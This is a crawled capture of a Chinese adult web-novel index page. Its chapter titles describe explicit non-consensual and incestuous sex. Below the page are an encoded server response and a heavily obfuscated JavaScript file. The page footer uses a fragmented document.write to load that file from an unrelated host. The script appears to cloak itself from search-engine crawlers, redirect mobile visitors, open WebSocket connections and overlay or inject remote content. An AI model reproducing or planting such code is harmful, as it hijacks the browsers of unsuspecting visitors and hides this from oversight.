

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hailifang.cc/book/83921/
body_size: 4153
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>养鱼成患（双性/NP/渣受）_全文在线阅读_Z小说作品 - 海立方</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="养鱼成患（双性/NP/渣受）,养鱼成患（双性/NP/渣受）在线阅读,养鱼成患（双性/NP/渣受）全文免费阅读">
    <meta name="description" content="养鱼成患（双性/NP/渣受）最新完整章节由网友提供。《养鱼成患（双性/NP/渣受）》是由Z创作的高辣小说小说书籍，海立方提供养鱼成患（双性/NP/渣受）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="养鱼成患（双性/NP/渣受）">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://www.hailifang.cc/images/83/83921/83921s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="Z">
    <meta property="og:novel:book_name" content="养鱼成患（双性/NP/渣受）">
    <meta property="og:novel:read_url" content="/book/83921/">
    <meta property="og:url" content="/book/83921/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-10-13 00:24:10">
    <meta property="og:novel:latest_chapter_url" content="/book/83921/4855427.html">
    <meta property="og:novel:lastest_chapter_name" content="进宫">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "养鱼成患（双性/NP/渣受）",
        "author" : {
        "name" : "Z"
      },
      "datePublished" : "2024-10-13 00:24:10",
      "image" : "http://www.hailifang.cc/images/83/83921/83921s.jpg",
      "description" : "",
      "url" : "/book/83921/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "海立方"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="海立方"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">养鱼成患（双性/NP/渣受）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://www.hailifang.cc/images/83/83921/83921s.jpg" data="http://www.hailifang.cc/static/ss_wap2/nocover.jpg" alt="养鱼成患（双性/NP/渣受）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">养鱼成患（双性/NP/渣受）</p>
                <p class="author">作者：<span><a href="/author/Z/" class="b" title="Z小说全集">Z</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-10-13 00:24:10</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/83921/4855427.html" class="r">进宫</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/83921/4444027.html" style="color: #fff" title="养鱼成患（双性/NP/渣受）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/83921/" title="养鱼成患（双性/NP/渣受）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('83921','养鱼成患（双性/NP/渣受）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/83921/4855427.html" class="g" title="进宫章节阅读">进宫</a></li>
                            <li><a href="/book/83921/4661020.html" class="g" title="终得所愿/秋千上zuo/为报复尿在ji巴上章节阅读">终得所愿/秋千上zuo/为报复尿在ji巴上</a></li>
                            <li><a href="/book/83921/4648895.html" class="g" title="幻梦（luJ/N）章节阅读">幻梦（luJ/N）</a></li>
                            <li><a href="/book/83921/4621048.html" class="g" title="R交/冰块降温TX章节阅读">R交/冰块降温TX</a></li>
                            <li><a href="/book/83921/4621047.html" class="g" title="桌下被迫/偷偷踩X/B夹破葡萄被惩罚/荆条抽X/鱼儿咬勾章节阅读">桌下被迫/偷偷踩X/B夹破葡萄被惩罚/荆条抽X/鱼儿咬勾</a></li>
                            <li><a href="/book/83921/4601052.html" class="g" title="被诬陷是小偷/检查/检查/拖进小树林轮流章节阅读">被诬陷是小偷/检查/检查/拖进小树林轮流</a></li>
                            <li><a href="/book/83921/4601051.html" class="g" title="金城//误食媚药/被当成尿壶章节阅读">金城//误食媚药/被当成尿壶</a></li>
                            <li><a href="/book/83921/4571135.html" class="g" title="私奔（剧情章）章节阅读">私奔（剧情章）</a></li>
                            <li><a href="/book/83921/4571134.html" class="g" title="偷情/刮耻毛/打sB/R夹/骑木驴游街/剃毛/冰块夹B/章节阅读">偷情/刮耻毛/打sB/R夹/骑木驴游街/剃毛/冰块夹B/</a></li>
                            <li><a href="/book/83921/4490545.html" class="g" title="父子齐上阵玩弄/新婚夜捆绑滴蜡章节阅读">父子齐上阵玩弄/新婚夜捆绑滴蜡</a></li>
                            <li><a href="/book/83921/4457771.html" class="g" title="大婚/洞房花烛夜狠狠sB章节阅读">大婚/洞房花烛夜狠狠sB</a></li>
                            <li><a href="/book/83921/4452150.html" class="g" title="野战被亲爹发现章节阅读">野战被亲爹发现</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/83921/" title="养鱼成患（双性/NP/渣受）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>Z的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/83921/" class="g">养鱼成患（双性/NP/渣受）</a></span>/<span>Z</span></li>
                            <li><span><a href="/book/56313/" class="g">仙媳番外天庭篇（仙媳攻略番外）</a></span>/<span>Z</span></li>
                            <li><span><a href="/book/55898/" class="g">仙媳攻略</a></span>/<span>Z</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/Z/" title="Z小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/89309/" title="谋臣"><img class="lazyload" _src="http://www.hailifang.cc/images/89/89309/89309s.jpg" height="120" width="90" src="http://www.hailifang.cc/images/89/89309/89309s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/89309/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/98763/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://www.hailifang.cc/images/98/98763/98763s.jpg" height="120" width="90" src="http://www.hailifang.cc/images/98/98763/98763s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/98763/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/101019/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://www.hailifang.cc/images/101/101019/101019s.jpg" height="120" width="90" src="http://www.hailifang.cc/images/101/101019/101019s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/101019/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f762aed273e4d2a8697dcecafc598cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2209.sa72b1.com:8004/d/6476?t=0.8298345794907396
body_size: 1245
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0o}=\"JF6^Y\"g}1KQ0osKKo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs0o}no@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/hAtrS1mLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/y4dfsux)^F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP2X4mF4ffQo0mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8nUN@WWwAs{AU\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://cz.dbraulmat.com:20241/js/3161a72203b3/4ad62032.js?v=7
body_size: 16340
content:
function ozac_FHYkC(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JpDokieuPYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2d2F^7TqM6LMDL82d2F^7TqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2d2F^7TqM6LMSS880a[2d2F^7TqM6LMSS8}!Xd5 2d2F^7TqM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/((/Ko1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282d2F^7TqM^PYqLY[D62fODmqO(dF6O2mh5Y782d2F^7TqM^P2d2F^7TqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/f/Ko1Kj(8}v282d2F^7Tq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2d2F^7TqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qoo@f(d)no1n}7d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Ko1K"a! (mO2OJY287_2(F6O2cYa[2d2F^7TqM6LMDL82d2F^7TqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2d2F^7TqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KFpmS_YL7}m(O^"%"g{00o\/L(/Ko1Kj282d2F^7Tq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function ozab_vPdTO(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dMrloCUcZzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 TXfDOXROM6LMDL8TXfDOXROM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 